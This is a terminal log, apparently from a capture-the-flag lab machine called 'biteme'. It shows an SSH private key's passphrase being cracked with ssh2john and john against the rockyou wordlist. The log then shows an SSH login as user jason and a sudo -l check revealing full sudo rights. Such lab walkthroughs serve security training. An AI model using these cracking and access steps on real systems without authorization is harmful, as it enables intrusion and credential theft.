 (root💀docker-desktop)-[/opt/code]
# python /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
(root💀docker-desktop)-[/opt/code]
# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:07 95.33% (ETA: 21:03:18) 0.1424g/s 1953Kp/s 1953Kc/s 1953KC/s 0855919554..0855911904
Session aborted
(root💀docker-desktop)-[/opt/code]
# chmod 600 id_rsa
(root💀docker-desktop)-[/opt/code]
# ssh -i id_rsa jason@10.10.74.128
The authenticity of host '10.10.74.128 (10.10.74.128)' can't be established.
ECDSA key fingerprint is SHA256:LUN+looYmYUOxGSevsjjzBu0HTTK/QKY0Rs1UEdKgWk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.74.128' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Last login: Fri Sep 24 14:08:51 2021 from 10.0.2.2
jason@biteme:~$ sudo -l
Matching Defaults entries for jason on biteme:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jason may run the following commands on biteme:
    (ALL : ALL) ALL
    (fred) NOPASSWD: ALL
jason@biteme:~$